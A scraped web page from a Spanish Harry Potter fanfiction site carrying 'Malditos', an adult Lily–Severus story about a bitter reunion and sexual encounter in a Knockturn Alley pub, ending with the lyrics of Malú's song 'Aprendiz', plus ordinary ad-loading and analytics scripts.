

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/malditos/
body_size: 15569
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Malditos - Fanfics de Harry Potter</title>

        <meta name="description" content="MalditosMe has enseñado túmaldigo mi inocenciate maldigo a ti.Maldito el maestroy maldita la aprendiz.Maldigo lo que amoy te lo debo a ti.Boca arriba, yacían...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/malditos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Malditos - Fanfics de Harry Potter">

        <meta property="og:description" content="MalditosMe has enseñado túmaldigo mi inocenciate maldigo a ti.Maldito el maestroy maldita la aprendiz.Maldigo lo que amoy te lo debo a ti.Boca arriba, yacían...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Malditos - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/malditos/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-29T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Malditos - Fanfics de Harry Potter">

        <meta name="twitter:description" content="MalditosMe has enseñado túmaldigo mi inocenciate maldigo a ti.Maldito el maestroy maldita la aprendiz.Maldigo lo que amoy te lo debo a ti.Boca arriba, yacían...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Malditos - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Malditos - Fanfics de Harry Potter",

          "description": "MalditosMe has ense\u00f1ado t\u00famaldigo mi inocenciate maldigo a ti.Maldito el maestroy maldita la aprendiz.Maldigo lo que amoy te lo debo a ti.Boca arriba, yac\u00edan...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-29T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/malditos\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/malditos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Malditos - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/malditos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1885" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Malditos - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Malditos - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 29/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong><u>Malditos</u></strong></p><p></p><p><i>Me has enseñado tú</p><p>maldigo mi inocencia</p><p>te maldigo a ti.</p><p>Maldito el maestro</p><p>y maldita la aprendiz.</p><p>Maldigo lo que amo</p><p>y te lo debo a ti.</i></p><p></p><p>Boca arriba, yacían desnudos sobre el colchón con el cuerpo perlado de sudor, uno en cada extremo, y normalizaban sus respiraciones desbocadas en el pecho (aunque en lo más hondo, deseaban girarse y cerrar el canal contra la húmeda almohada hasta acabar con su último hálito). No se tocaban, no se besaban, no se buscaban en el espacio en negativo entre ellos después de haber hecho el amor.</p><p></p><p>No había sido su primera vez juntos pero tal vez fuera la última. </p><p></p><p>Ambos lo sabían, y quizá esa seguridad era el veneno que iba corrompiendo su organismo desde dentro y oscureciendo la poca inocencia que pudiera quedarles aún. Empañando lo puro y lo brillante que había habido entre los dos hasta que no quedase nada blanco. Nada cándido. Ni dulzura ni languidez. No había apoyado su cabeza en su vientre desnudo ni él le acariciaba con elegancia los rizos de fuego, desparramados tras el éxtasis sobre su pecho, como solía hacer.</p><p></p><p>Distantes y como si fueran dos extraños. En realidad, toda la situación resultaba extraña.</p><p></p><p>Agazapada en el filo de la cama deshecha y sucia del pub, Lily cerró los ojos de pronto. Tembló y en posición fetal alargó su mano derecha, palpando y buscando desesperadamente las sábanas que se habían hecho un ovillo en un extremo mientras ellos se besaban. Las encontró y tiró de ellas, cubriendo su cuerpo. Le dio la espalda y ahogó un sollozo. Uno, y otro más, que se estrellaban suaves e inaudibles contra su mano, arañando sin piedad su garganta. Invisibles. Al otro lado del abismo insalvable y mísero del colchón (no dejaba de ser una curiosa contradicción), Severus la miró pero no dijo nada. Se preguntó cómo en un espacio tan pequeño podría caber tanta distancia.</p><p></p><p>Aunque en realidad quería entrelazar sus dedos con los de ella, parecía que su mano se negaba a acercarse.</p><p></p><p>Tampoco es que ella lo esperase. No, demasiada rudeza y aridez. Ella era demasiado transparente y él demasiado complejo. El estigma que se habían tatuado bajo la piel el uno al otro hacía años, rojo y verde, les impedía fingir. Demasiado ellos como para ser de otra forma. Severus parpadeó y siguió sintiendo cómo la cama se estremecía a cada nuevo gemido de dolor, hasta que se silenciase creyendo que no la había oído sollozar. </p><p></p><p>Él siempre la oía. Y ella siempre dejaba en algún momento de llorar.</p><p></p><p>No sabía muy bien cómo ni por qué habían acabado así esa noche, en ese lugar. Habían pasado años desde la última vez que le había visto y sin embargo tenía la impresión de que siempre había estado allí. Tampoco es que le hubiera querido desterrar al fondo de su memoria o pretendido ignorar sus encuentros. Merlín sabía que no. Él formaba parte de su vida y lo haría siempre. Era su castigo</p><p>su alivio.</p><p></p><p>Aquella noche había sido distinta.</p><p></p><p>Hacía años que no se veían y ella había pasado por un quejumbroso bar del Knockturn Alley que hedía a alcohol en el momento adecuado, en el lugar adecuado. Buscaba perderse y olvidar. Recordar. Abrigada con una capa negra que ocultaba en el fondo del armario se había camuflado sin dificultad con la lánguida muchedumbre que se deslizaba lenta entre las callejuelas. Pasos ligeros y sus ojos verdes se oscurecían bajo la ligera luz de las farolas, internándose en el corazón de la noche.</p><p></p><p>Nadie había sospechado que era una sangresucia. </p><p></p><p>Había empujado la puerta y se había metido en aquel pub, sin fijarse apenas en la compañía a pesar de que sólo había estado una vez antes en esos lugares. No le hacía falta</p><p>era siempre igual. Se bajó la capucha y una cascada rojiza acarició sus hombros, y acercándose al camarero de ojos tristes, como de quién ha visto ya todo y seguramente fuera sí, murmuró un whisky de fuego, si es tan amable. El hombre casi había sonreído. Cuando llegó su bebida y se la acercó a los labios, se preguntó de pronto qué estaba haciendo allí.</p><p></p><p>No le sorprendió que ninguna respuesta aflorara, así que en su lugar bebió de la botella polvorienta sin cruzar un gracias, moviendo la cabeza ligeramente, aparentemente distraída, al compás de los murmullos y lamentos de los brujos que esa noche habían decidido compartir pub con ella.</p><p></p><p>Y entonces le vio.</p><p></p><p>Al otro lado de la barra, con el mismo whisky que ella calentando sus manos, mirándola sin parpadear.</p><p></p><p>Le había parecido cruelmente gracioso y definitivamente apropiado al mismo tiempo; y ambos pensamientos, totalmente contradictorios, explosionaron en su mente y la dibujaron una sonrisa medio sorprendida, medio amarga, en los labios. </p><p></p><p>O tal vez fuera el sopor del lugar, o que los vapores de la bebida comenzaban a nublar su juicio y su mente. </p><p></p><p>No podía estar segura, y Merlín, después de tanto tiempo, ya qué le iba a importar.</p><p></p><p>Él la miró unos segundos más y después correspondió al gesto. Una sonrisa gatuna, apenada, que se le clavó a través de la distancia y de los borrachos que les separaban y que le quemó en la garganta al tiempo que bebía de nuevo, llenándola de a poco.</p><p></p><p>Se había acercado a ella con la excusa ya familiar de invitar a la señorita a otra copa, que esa ya se le acaba y entonces el paso de los años se hizo físico; su voz había cambiado, modulándose y casi silbando, grave, el cabello le había crecido, su gesto se había vuelto más ladino y desconfiado y sus facciones se habían endurecido como vestigios de las penurias que había pasado mientras ella no estaba. Entre las luces vagas del local, Lily recorrió sin palabras, con los ojos, ligeras cicatrices que no recordaba surcando la piel pálida de sus mejillas.</p><p></p><p>Habían cambiado.</p><p></p><p>Ambos lo sabían, no obstante</p><p>su relación siempre había sido extraña.</p><p></p><p>.-No pensaba que te volvería a ver</p><p>y menos en un lugar como este.  -  había dicho Severus como único saludo, apoyándose a su lado con aire casual, y la sutil ironía mezclándose cortés entre su voz.</p><p></p><p>Ella aceptó la copa y le miró con cierto recelo. Finalmente sonrió de medio lado y se encogió ligeramente de hombros.</p><p></p><p>.-Yo tampoco pensé que te vería así.  -  bebió un trago y le vio fruncir un poco los ojos.  -  Tienes cicatrices.  -  añadió por toda explicación.</p><p></p><p>Ninguno dijo más.</p><p></p><p>Esperó, caballero frío y elegante (en eso no había cambiado), a que terminase el segundo whisky, sin perder un segundo su mirada. Parecía fascinado por volver a verla, después de tantos años, y sin embargo sólo mostraba una ligera curiosidad. La miraba como si un día antes hubieran estado sus cuerpos entrelazados, exhaustos y pletóricos, sobre la hierba crujiente del Invernadero nº 4, o la cama de su habitación en Slytherin con doseles esmeraldas y plata.</p><p></p><p>Y cuando posó con delicadeza el vaso sobre la barra polvorienta, ella giró la cabeza lo justo como para verle sonreír, sin una palabra, y asintiendo tan solo suavemente con la cabeza, se inclinó y la besó.</p><p></p><p>Sus labios estaban húmedos de saliva y conservaban el regusto del alcohol. Virando su cintura, ella alzó los brazos y enredó sus dedos entre los mechones de cabello oscuro para sujetarlo, con fiereza. Abrió la boca y sintió un estremecimiento cuando una lengua fría se encontró con la suya casi con desesperación. Bailaron y se acariciaron lento, rápido, lánguido y frenético. Él enterró sus manos, frías, entre los rizos, acariciándolos uno a uno con caricias de lija, y después pasaron a su cadera, volviéndola frente a frente. Lily ahogó un gemido de sorpresa contra su boca, y después un suspiro.</p><p></p><p><i>Merlín</p><p></i></p><p></p><p>No sabía cuánto lo había extrañado hasta entonces.</p><p></p><p>Habían ocupado una de las habitaciones mugrosas de dudosa limpieza que el dueño alquilaba por unos pocos sickles. Sus manos habían volado y acariciado hombros, brazos, pechos y piernas mientras caían en el colchón. No habían intercambiado palabra cuando él la quitó sin mucha delicadeza su vestido ni cuando la sonrió de medio lado, embromándola, antes de volver a besarla. </p><p></p><p><i>Sh. </p><p></p><p>Silencio. </p><p></p><p>Permite que te deje recordar</p><p>recuerda</p><p> </p><p></p><p>Recuerda.</p><p></p><p>Recuerda.</p><p></p><p>Todos estos años</p><p></i></p><p></p><p>No había cerrado los ojos en ningún momento, ni en el bar ni en la cama, y por eso pudo ver su expresión de absoluta sorpresa cuando ella le quitó la túnica negra y dejó desnudo su torso y sus brazos.</p><p></p><p>Es lo que había esperado desde que sus miradas se cruzaron, y compuso una mueca de amarga satisfacción apretando sus labios contra el cuello cremoso y grácil en la dulce parodia de una caricia cuando ella lo vio, sin perder de vista la forma que iba adoptando su rostro de porcelana. Sintió cómo se estremecía bajo él, y no supo saber decir si fue de miedo.</p><p></p><p>Tampoco supo qué fue exactamente la expresión que vio en sus ojos, pero fue la primera vez que Severus Snape vio el dolor en verde esmeralda.</p><p></p><p><i>La decepción</p><p></p><p></p><p>El desengaño</p><p></p><p></p><p>La Traición</p><p></i></p><p></p><p>Lily había abierto la boca en una silenciosa mueca de absoluto terror y se había aferrado a sus hombros, temblando como presa de un escalofrío, retirando al instante sus manos de su piel como si la ardiera. Vio como se humedecían sus ojos por primera vez en todos esos años. De miedo. De tristeza. De dolor. Desnuda sobre el colchón, le miró directamente y una única lágrima, pequeña y brillante, quedó enredada en las pestañas rojizas. Severus frotó su mejilla con cuidado y su contacto la estremeció. Retiró la mano y la sonrió. </p><p></p><p><i>Por qué.</p><p></p><p>Por qué.</p><p></p><p>Por qué</p><p></i></p><p></p><p>Había apretado los dientes y girado su cabeza contra la almohada con violencia, desparramando sus rizos por el colchón como si fueran sangre, intentando borrar la imagen de su mente, y después se había enderezado casi sin tiempo de acallar el gemido de dolor contra su boca, cerrando los ojos muy fuerte para no verle. Le besó con fiereza, con rencor, arañando la marca.</p><p></p><p><i>¿Cómo podía</p><p>cómo había podido</p><p>amar a un traidor?</p><p></p><p>¿Cómo</p><p>?</p><p></p><p>Cómo</p><p></i></p><p></p><p>Mientras se movía dentro de ella, Lily le había hundido las uñas en el antebrazo, justo sobre el tatuaje, y con un siseo de dolor Severus entornó la mirada, sintiendo el calor de una delgada línea de sangre deslizándose hasta su muñeca. Jadeó y parpadeó para contener las lágrimas</p><p></p><p>.-Te odio  -  murmuró ella, con voz queda.</p><p></p><p>Arañó con más fuerza sobre la herida cuando Severus bajó la cabeza y mordió el hueco entre el cuello y el hombro, sujetándola por la cadera con sus manos. Reprimió un gemido e intentó arquearse, pero él embistió con más ímpetu. </p><p></p><p>.-Te odio  -  había repetido, ahogada  -  Nunca te perdonaré  -  y había querido gritar, porque sabía que era cierto.</p><p></p><p><i>Recuerda.</i></p><p></p><p>Quisieron olvidar.</p><p></p><p>Y en el último momento de cordura, se habían sentido a la deriva. Flotando entre la espesura de su dolor y de la locura. El peso de los recuerdos les abrumaba, les adormecía y les despertaba sin piedad, borrando de su memoria todo recuerdo, sensación, olor y tacto que no fuera de ellos. </p><p></p><p>Realmente, no habían querido ese final.</p><p></p><p>Antes de sentirse morir, ella se había inclinado sobre él y lo había besado en la boca. Le mordió y el beso se tiñó de rojo metálico. Sabía a sangre en el instante en que se zambulleron en la plenitud del final, del presente, de la vida escapándoseles entre los dedos para inflamarlos desde fuera con cada palpitación, atravesando la Laguna Estigia para morir en paz. El cielo y el infierno en el mismo punto, y ellos en medio.</p><p></p><p>.-Estás maldito  -  había susurrado contra sus labios.  -  Y ahora yo también lo estoy.  -  y había querido llorar, porque también sabía que era cierto.</p><p></p><p>Ahora había dejado de llorar y frotaba su cara contra la almohada, limpiando los rastros de lágrimas.</p><p></p><p>A su lado seguía Severus, mirándola en silencio. A una eternidad. La miraba y la miraba, y parecía desolado de repente.</p><p></p><p>.- ¿Qué hemos hecho, criatura?  -  murmuró, y a Lily le costó oírle. Era la primera vez que hablaba desde el bar. Su voz grave y segura se había quebrado. No contestó.</p><p></p><p>Temblando, se incorporó. La sábana cayó al suelo con melodramático silencio mientras ella rescataba su ropa. Se vistió y oyó a su espalda cómo Severus golpeaba la almohada, húmeda. Fue un puñetazo seco, mudo. Sólo uno y ni uno más; pero a Lily se le clavó en el alma y asintió con la cabeza. El silencio era su castigo y su alivio. Cruel ironía. Se acomodó los rizos y se secó los ojos con el dorso de la muñeca, mordiéndose los labios. Cuando llegó a la puerta, se giró y le miró.</p><p></p><p>.- ¿Por qué?</p><p></p><p>Tenía que saberlo. Tenía que saber por qué había roto todo, por qué había destrozado todo, por qué había acabado con todo, y las palabras se habían adelantado a su sentido común. Severus la devolvió una mirada fiera, templada, calmada con hielo a pesar del fuego que ardía tras sus irises grises. La sangre alrededor de la marca se había secado y formaba un grotesco dibujo. Los dos la miraron antes de volver a entrelazar sus ojos.</p><p></p><p>.-Porque no tenía opción.  -  contestó al final, sincero.</p><p></p><p>Ella parpadeó un par de veces y el nudo en su garganta le impidió responder. Asintió ligeramente y se echó la capucha por la cabeza. Experimentar el dolor en carne propia resultaba una tortura. Abrió la puerta y tras una ligera vacilación, se fue.</p><p></p><p>.-Lily.  -  la llamó cuando ella ya se alejaba por el pasillo. No volvió ni le miró, pero detuvo sus pasos.  -  Ni puedo ni voy a prometerte nada. Pero por lo que pueda pasar</p><p>quiero que sepas que me importas. Mucho.</p><p></p><p>Ella se quedó muy quieta, de pie en el pasillo de la pequeña pensión. Se le nubló la vista y una lágrima atravesó las pestañas y le cortó la mejilla en línea recta, dura y rápida. Parpadeó y se frotó la mejilla. Después aspiró una bocanada de aire, reanudó su marcha y siguió, sin mirar atrás. Nunca le contestó.</p><p></p><p>No pudo evitar pensar que a cada paso, moría un poquito más.</p><p></p><p><i>Tus besos saben tan amargos</p><p>cuando te ensucias los labios</p><p>con mentiras otra vez.</p><p></p><p>Dices que te estoy haciendo daño</p><p>que con el paso de los años</p><p>me estoy haciendo más cruel.</p><p></p><p>Nunca creí que te vería</p><p>remendando mis heridas</p><p>con jirones de tu piel.</p><p></p><p>De ti aprendió mi corazón</p><p>de ti aprendió mi corazón.</p><p>No me reproches</p><p>que no sepa darte amor.</p><p></p><p>Me has enseñado tú,</p><p>tú has sido mi maestro</p><p>para hacer sufrir.</p><p>Si alguna vez fui mala</p><p>lo aprendí de ti;</p><p>no digas que no entiendes cómo</p><p>puedo ser así.</p><p>Si te estoy haciendo daño</p><p>lo aprendí de ti.</p><p></p><p>Me has enseñado tú</p><p>maldigo mi inocencia</p><p>te maldigo a ti.</p><p>Maldito el maestro</p><p>y maldita la aprendiz.</p><p>Maldigo lo que amo</p><p>y te lo debo a ti.</p><p></p><p>Me duelen tus caricias</p><p>porque noto</p><p>que tus caricias son cristales rotos</p><p>bajo mis pies.</p><p></p><p>Dices que te estoy haciendo daño</p><p>que con el paso de los años</p><p>me estoy haciendo más cruel.</p><p></p><p>Nunca creí que te vería</p><p>remendando mis heridas</p><p>con jirones de tu piel.</p><p></p><p>De ti aprendió mi corazón</p><p>de ti aprendió mi corazón.</p><p>No me reproches</p><p>que no sepa darte amor.</p><p></p><p>Me has enseñado tú,</p><p>tú has sido mi maestro</p><p>para hacer sufrir.</p><p>Si alguna vez fui mala</p><p>lo aprendí de ti;</p><p>no digas que no entiendes cómo</p><p>puedo ser así.</p><p>Si te estoy haciendo daño</p><p>lo aprendí de ti.</p><p></p><p>Me has enseñado tú</p><p>maldigo mi inocencia</p><p>te maldigo a ti.</p><p>Maldito el maestro</p><p>y maldita la aprendiz.</p><p>Maldigo lo que amo</p><p>y te lo debo a ti.</p><p><strong>(Malu, Aprendiz)</strong></i></p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#33515a47565f505b464b734a525b5c5c1d5640"><span class="__cf_email__" data-cfemail="9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#14767d607178777c616c546d757c7b7b3a7167"><span class="__cf_email__" data-cfemail="44262d302128272c313c043d252c2b2b6a2137">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=1175&from=potterfics.es&id=2232')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a8cac7dcc1c2c7c6c4c1c6cde8cfc5c9c1c486cbc7c5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



